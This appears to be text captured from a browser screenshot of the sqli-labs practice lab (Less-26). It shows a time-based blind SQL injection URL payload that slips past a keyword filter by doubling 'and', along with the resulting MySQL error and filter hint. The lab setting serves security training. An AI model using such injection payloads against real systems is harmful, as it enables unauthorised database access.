 Less-26 Trick with comments
不安全 sql.com/sqli-labs/Less-26/?id=1%81%27%20anandd%20if(length(database())=8,sleep(3),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\127.0.01\sqli-labs\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'andif(length(database())=8,sleep(3),1)' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1�'andif(length(database())=8,sleep(3),1)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-26/?id=1%81' anandd if(length(database())=8,sleep(3),1)%23
Enable POST ADD HEADER